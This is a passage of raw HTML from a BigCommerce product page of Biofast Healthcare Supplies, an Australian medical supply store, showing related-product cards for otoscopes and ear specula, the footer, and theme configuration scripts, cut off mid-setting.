data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/262/782/d-001.70.210_heine_mini_3000_xhl_otoscope__22444.1672552914.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/262/782/d-001.70.210_heine_mini_3000_xhl_otoscope__22444.1672552914.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/262/782/d-001.70.210_heine_mini_3000_xhl_otoscope__22444.1672552914.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/262/782/d-001.70.210_heine_mini_3000_xhl_otoscope__22444.1672552914.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/262/782/d-001.70.210_heine_mini_3000_xhl_otoscope__22444.1672552914.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/262/782/d-001.70.210_heine_mini_3000_xhl_otoscope__22444.1672552914.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/262/782/d-001.70.210_heine_mini_3000_xhl_otoscope__22444.1672552914.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/262/782/d-001.70.210_heine_mini_3000_xhl_otoscope__22444.1672552914.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="262">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">HEINE</p>
                    <p class="card-text card-text--sku">SKU: HED00170210</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/heine-mini-3000-otoscope-xhl-with-handle-and-disposable-tips/" >HEINE Mini 3000 Otoscope XHL with Handle and Disposable Tips</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax price-section--primary">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax rrp-price--withoutTax price--hidden">
                        <span data-product-rrp-price-without-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax price-section--primary">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax non-sale-price--withoutTax price--hidden">
                        <span data-product-non-sale-price-without-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$399.00</span>
                            <abbr title="Including Tax">inc. GST</abbr>
                    </div>
                    <div class="price-section--withoutTax">
                        <span data-product-price-without-tax class="price price--withoutTax">$362.73</span>
                            <abbr title="Excluding Tax">ex. GST</abbr>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="262"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="262" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=262" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=262" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide item">
        <article class="card card--cart-enabled  " >

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/ear-specula-4-0mm-for-welch-allyn-otoscope-250pcs/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/642/1510/Ear_specular__07820.1695625619.jpg?c=1" alt="Ear Specula 4.0mm For Welch Allyn Otoscope 250pcs" title="Ear Specula 4.0mm For Welch Allyn Otoscope 250pcs" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/642/1510/Ear_specular__07820.1695625619.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/642/1510/Ear_specular__07820.1695625619.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/642/1510/Ear_specular__07820.1695625619.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/642/1510/Ear_specular__07820.1695625619.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/642/1510/Ear_specular__07820.1695625619.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/642/1510/Ear_specular__07820.1695625619.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/642/1510/Ear_specular__07820.1695625619.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/642/1510/Ear_specular__07820.1695625619.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/642/1510/Ear_specular__07820.1695625619.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="642">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Non Branded</p>
                    <p class="card-text card-text--sku">SKU: STMTLCTOK11</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/ear-specula-4-0mm-for-welch-allyn-otoscope-250pcs/" >Ear Specula 4.0mm For Welch Allyn Otoscope 250pcs</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax price-section--primary">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax rrp-price--withoutTax price--hidden">
                        <span data-product-rrp-price-without-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax price-section--primary">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax non-sale-price--withoutTax price--hidden">
                        <span data-product-non-sale-price-without-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$54.00</span>
                            <abbr title="Including Tax">inc. GST</abbr>
                    </div>
                    <div class="price-section--withoutTax">
                        <span data-product-price-without-tax class="price price--withoutTax">$49.09</span>
                            <abbr title="Excluding Tax">ex. GST</abbr>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="642"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="642" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=642" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=642" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide item">
        <article class="card card--cart-enabled  " >

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/heine-mini-3000-otoscope-led-f.o-with-handle-and-disposable-tips/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/264/785/csm_D-008.70.110-HEINE-Otoscope-mini3000-LED-main_8ce635153c__83943.1672556394.jpg?c=1" alt="HEINE Mini 3000 Otoscope LED F.O with Handle and Disposable Tips" title="HEINE Mini 3000 Otoscope LED F.O with Handle and Disposable Tips" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/264/785/csm_D-008.70.110-HEINE-Otoscope-mini3000-LED-main_8ce635153c__83943.1672556394.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/264/785/csm_D-008.70.110-HEINE-Otoscope-mini3000-LED-main_8ce635153c__83943.1672556394.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/264/785/csm_D-008.70.110-HEINE-Otoscope-mini3000-LED-main_8ce635153c__83943.1672556394.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/264/785/csm_D-008.70.110-HEINE-Otoscope-mini3000-LED-main_8ce635153c__83943.1672556394.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/264/785/csm_D-008.70.110-HEINE-Otoscope-mini3000-LED-main_8ce635153c__83943.1672556394.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/264/785/csm_D-008.70.110-HEINE-Otoscope-mini3000-LED-main_8ce635153c__83943.1672556394.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/264/785/csm_D-008.70.110-HEINE-Otoscope-mini3000-LED-main_8ce635153c__83943.1672556394.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/264/785/csm_D-008.70.110-HEINE-Otoscope-mini3000-LED-main_8ce635153c__83943.1672556394.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/264/785/csm_D-008.70.110-HEINE-Otoscope-mini3000-LED-main_8ce635153c__83943.1672556394.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="264">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">HEINE</p>
                    <p class="card-text card-text--sku">SKU: HED00870110</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/heine-mini-3000-otoscope-led-f.o-with-handle-and-disposable-tips/" >HEINE Mini 3000 Otoscope LED F.O with Handle and Disposable Tips</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax price-section--primary">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax rrp-price--withoutTax price--hidden">
                        <span data-product-rrp-price-without-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax price-section--primary">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax non-sale-price--withoutTax price--hidden">
                        <span data-product-non-sale-price-without-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$420.00</span>
                            <abbr title="Including Tax">inc. GST</abbr>
                    </div>
                    <div class="price-section--withoutTax">
                        <span data-product-price-without-tax class="price price--withoutTax">$381.82</span>
                            <abbr title="Excluding Tax">ex. GST</abbr>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="264"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="264" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=264" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=264" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
    </div>
</div>
              <div data-content-region="product_below_related_products"></div>




            </div>
            <div data-content-region="product_below_cross_sell"></div>
        </div>
    </div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>


        <div data-content-region="above_footer_banner--global"></div>
<div data-content-region="above_footer_banner"></div>
<div data-content-region="above_footer--global"></div>
<div data-content-region="above_footer"></div>
<footer class="footer" role="contentinfo">
    <div class="container container--footer">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <a href="https://www.biofast.com.au/"><img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/200x120/logo_1669882203__71501.original.png" alt="Biofast Healthcare Supplies" title="Biofast Healthcare Supplies"></a>
<p>Our Vision is to be a respected organization within the industry and to be trusted by our customers to serve them in the most reliable and respectful way. </p>
                <h5 class="footer-info-heading">Pages</h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.biofast.com.au/invoices/">Invoices</a>
                        </li>
                        <li>
                            <a href="https://www.biofast.com.au/help-centre/">Help centre</a>
                        </li>
                        <li>
                            <a href="https://www.biofast.com.au/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.biofast.com.au/make-a-payment/">Make a payment</a>
                        </li>
                        <li>
                            <a href="https://www.biofast.com.au/blog/">Blog</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">Categories</h5>
                <ul class="footer-info-list">
                                <li>
                                    <a href="https://www.biofast.com.au/shop-all/">Shop All</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/black-friday-sale/">Black Friday Sale</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/medical-equipment/">Medical Equipment</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/medical-supplies/">Medical Supplies</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/diagnostic-equipment/">Diagnostic Equipment</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/disposables-and-consumables/">Disposables &amp; Consumables</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/mobility-and-care">Mobility &amp; Care</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/hospital-furniture/">Furniture &amp; Fittings</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/nutritional-supplements/">Nutritional Supplements</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/baby-care/">Baby Care</a>
                                </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h5 class="footer-info-heading">Popular Brands</h5>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://www.biofast.com.au/3m/">3M</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/pacific-medical/">Pacific Medical</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/multigate/">Multigate</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/ultra-health/">Ultra Health</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/hartmann/">Hartmann</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/convatec/">Convatec</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/reynard/">Reynard</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/molnlycke/">Mölnlycke</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/haines/">Haines</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/halyard/">Halyard</a>
                            </li>
                    <li><a href="https://www.biofast.com.au/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small footer-info-col--address" data-section-type="storeInfo">
                <h5 class="footer-info-heading">Info</h5>
                <div class="footer-info-list">
                    <address>12B Bass Court<br>
Keysborough<br>
VIC 3173<br>
Australia<br>
<br>
ABN 59 663 925 031</address>
                        <a class="footer-phone-number"  href="tel:03 8905 4449"><strong>Call us: 03 8905 4449</strong></a>
                </div>
            </article>

            <article class="footer-info-col footer-info-col--subscription" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Subscribe to our newsletter</h5>
<p>Get the latest updates on new products and upcoming sales</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-combined--largeUp">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address" autocapitalize="off" autocorrect="off" autocomplete="email">
                <input class="button button--primary button--subscribe" type="submit" value="Subscribe">
            </div>
        </div>
    </fieldset>
</form>
                    <div class="footer-info-col--social" data-section-type="footer-SocialIcons">
                            <h5 class="footer-info-heading">Follow Us</h5>
                                                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </article>
        </section>
    </div>
    <div class="wrapper--footerBase">
            <div class="container">
                <div class="footer-info footer-info--base">
                    <div class="footer-info-col footer-info-col--base footer-info-col--icons">
                                    <div class="footer-payment-icons">
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-visa"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-mastercard"></use>
                        </svg>
                    </span>
                    <span class="payment-icon-square">
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-american-express-alt"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-diners"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-discover"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-jcb"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-apple-pay"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-google-pay"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-paypal"></use>
                        </svg>
                    </span>
            </div>
                    </div>
                    <div class="footer-info-col  footer-info-col--base">
                            <div class="footer-copyright">
                                <p class="powered-by">
                                    <span>Designed by <a href="https://www.flairconsultancy.com?utm_source=store&amp;utm_medium=designedbyFlair" rel="nofollow" target="_blank">Flair</a></span>
                                </p>
                            </div>
                            <div class="footer-copyright">
                                <p class="powered-by">&copy; 2025 Biofast Healthcare Supplies </p>
                            </div>
                    </div>

                </div>
        </div>
    </div>
</footer>
<div data-content-region="below_footer"></div>
<div data-content-region="below_footer--global"></div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-mrm7884utg/stencil/680b3b90-5261-013b-300e-3e289a5c0e47/e/e50b4cc0-ae4e-013e-308f-166b2432e203/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-mrm7884utg/stencil/680b3b90-5261-013b-300e-3e289a5c0e47/e/e50b4cc0-ae4e-013e-308f-166b2432e203/dist/theme-bundle.main.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
        <script>
            // Exported in app.js
            window.stencilBootstrap("product", "{\"enableSwatches\":false,\"enableImageHoverSwitcher\":false,\"enableSelectedOptionLabel\":true,\"addToCartMode\":\"popup\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"rename_warranty_field\":\"\",\"cart_icon\":\"cart\",\"homepage_new_products_column_count\":5,\"navPages-sticky-backgroundColor\":\"#ffffff\",\"card--alternate-color--hover\":\"#ffffff\",\"mobile-menu-hover-color\":\"#0071E3\",\"hide_featured_category_names\":false,\"fontSize-root\":14,\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":8,\"navPages-sticky-color-hover\":\"#757575\",\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#1A8BFD\",\"show_subcategories_as_grid\":false,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"optimizedCheckout-colorFocus\":\"#0071E3\",\"show_articles_on_homepage\":true,\"color-textBase--active\":\"#0071e3\",\"button--default-backgroundColorActive\":\"#ffffff\",\"social_icon_placement_bottom\":true,\"enable_side_cart\":true,\"global_banner_link_1\":\"\",\"card-boxShadowColor\":\"#333333\",\"navUser-color\":\"#333333\",\"show_wishlist_on_grid\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#EBEBEB\",\"color-primaryDarker\":\"#333333\",\"show_powered_by\":false,\"price-none-sale-color\":\"#ee3339\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#0071E3\",\"color-textLink--hover\":\"#0071E3\",\"buy_now_button_background_colorActive\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#ffffff\",\"global_banner_icon_3\":\"\",\"header-link-hover\":\"#0071E3\",\"svg_logo\":\"\",\"logo_size\":\"200x120\",\"newsletter_popup_title\":\"\",\"newsletter_popup_reappear_after\":3,\"pdp-sale-price-label\":\"Now\",\"footer-backgroundColor\":\"#EBEBEB\",\"hero_width\":\"contain\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#EBEBEB\",\"optimizedCheckout-headingPrimary-font\":\"Google_Lato_700\",\"percentage_saving_backgroundColor\":\"#cc0000\",\"buy_now_button_border_colorActive\":\"#f9c300\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"card-icon-color\":\"#414141\",\"paymentbuttons-paypal-label\":\"checkout\",\"custom_checkout_css\":false,\"optimizedCheckout-discountBanner-textColor\":\"#FFFFFF\",\"hide_promotions_on_lockdown\":false,\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Open+Sans_600\",\"show_percentage_saving\":false,\"replace_utility_menu_with_icons\":false,\"show-upc-on-product\":false,\"paymentbuttons-paypal-shape\":\"pill\",\"global_banner_backgroundColor\":\"#0071E3\",\"carousel-dot-color\":\"#333333\",\"hide_category_image_on_categories\":true,\"enable-contextual-navigation\":true,\"header-search-border-color\":\"#29547a\",\"global_banner_message_3\":\"\",\"blockquote-cite-font-color\":\"#999999\",\"enable_hover_navigation\":true,\"show-quick-add-sku\":false,\"show_sku_in_cart\":false,\"max_page_width\":\"1600px\",\"header-bottom-nav-hover\":\"#0071E3\",\"button--disabled-backgroundColor\":\"#EBEBEB\",\"n\":\"Camden Hardware\",\"twitter_screen_name\":\"\",\"optimizedCheckout-formField-shadowColor\":\"#EBEBEB\",\"categorypage_products_per_page\":12,\"cart-warning-color\":\"#ffffff\",\"show_homepage_featured_categories\":false,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":5,\"button--default-color\":\"#333333\",\"footer-buttonTextColor\":\"#ffffff\",\"show_powered_by_braintree\":false,\"button--featuredCategory-color\":\"#29547a\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#333333\",\"show_accept_discover\":true,\"paymentbuttons-paypal-layout\":\"horizontal\",\"show_phone_number_in_header\":true,\"pace-progress-backgroundColor\":\"#333333\",\"footer-linkColorHover\":\"#696969\",\"show-inc-tax-label\":false,\"enable_circular_swatches\":true,\"spinner-borderColor-dark\":\"#333333\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"price-saving-color\":\"#cc0000\",\"restrict_to_login\":0,\"input-font-color\":\"#333333\",\"show_custom_product_labels\":false,\"select-bg-color\":\"#ffffff\",\"show_selected_option_on_label\":true,\"show_accept_mastercard\":true,\"newsletter_popup_close_color\":\"#757575\",\"color_text_product_sale_badges\":\"#ffffff\",\"enable_instagram_feed\":false,\"product-view-background\":\"#ffffff\",\"newsletter_popup_image\":\"\",\"optimizedCheckout-link-font\":\"Google_Open+Sans_400\",\"global_banner_link_2\":\"\",\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#ffffff\",\"conversion-optimization-mode\":false,\"homepage_show_carousel_arrows\":true,\"color_hover_product_sale_badges\":\"#333333\",\"show_accept_giropay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":8,\"card-outStockColor\":\"#ed1c24\",\"button--disabled-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#1A8BFD\",\"twitter_posts_count\":6,\"show_subcategories_tree\":1,\"color-grey\":\"#999999\",\"body-font\":\"Google_Lato_400\",\"optimizedCheckout-step-textColor\":\"#333333\",\"color-primaryDark\":\"#666666\",\"loginForm-bg\":\"#EBEBEB\",\"button--primary-backgroundColor\":\"#0071E3\",\"custom_store_css\":false,\"checkRadio-color\":\"#0071E3\",\"show_product_dimensions\":false,\"optimizedChec